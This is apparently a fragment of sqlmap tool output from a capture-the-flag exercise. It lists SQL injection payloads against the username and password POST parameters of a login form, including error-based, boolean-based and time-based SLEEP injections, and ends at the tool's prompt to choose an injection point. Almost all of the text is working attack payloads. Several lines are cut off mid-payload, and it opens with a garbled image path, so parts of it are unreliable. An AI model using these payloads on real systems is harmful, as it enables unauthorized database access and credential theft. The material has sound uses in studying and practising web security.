 Payload: username=admin%' AND EXTRACTVALUE(8872,CONCAT(0x5c,0x7170626b71,(SELECT (ELT(8872=8872,1))),0x
='aJHf&password=admin
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin%' AND (SELECT 2777 FROM (SELECT(SLEEP(5)))LIye) AND 'RvvZ%'='RvvZ&password=admi
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=admin&password=admin' OR NOT 9762=9762#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin&password=admin' AND (SELECT 7076 FROM(SELECT COUNT(*),CONCAT(0x7170626b71,(SELE
x7176716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- DqbJ
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin&password=admin' AND (SELECT 5841 FROM (SELECT(SLEEP(5)))xGDr)-- vmwh
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: LIKE single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>
CTF